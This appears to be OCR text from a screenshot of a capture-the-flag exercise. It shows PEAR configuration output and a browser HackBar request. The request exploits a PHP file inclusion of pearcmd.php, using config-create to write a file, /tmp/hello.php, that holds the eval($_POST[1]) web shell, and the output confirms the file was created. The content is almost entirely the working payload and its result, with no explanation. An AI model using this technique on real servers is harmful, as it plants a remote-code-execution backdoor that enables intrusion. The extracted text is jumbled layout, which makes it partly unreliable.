 CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel pear.php.net HTTP
Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear PEAR documentation directory doc_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/docs PHP
extension directory ext_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/ext PEAR directory php_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?
%3E/pear/php PEAR Installer cache directory cache_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/cache PEAR configuration file cfg_dir
/&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/cfg directory PEAR data directory data_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/data
PEAR Installer download download_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/download directory Systems manpage files man_dir
/&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix
passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?
%3E/pear/temp PEAR test directory test_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/tests PEAR www files directory www_dir
/&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[1])?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose
PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for
username maintainers) User Configuration File Filename /tmp/hello.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/hello.php"
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://db29f026-1aa5-48d3-968c-31a70321b943.node4.buuoj.cn:81/index.php?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[1])?
>+/tmp/hello.php
Use POST method MODIFY HEADER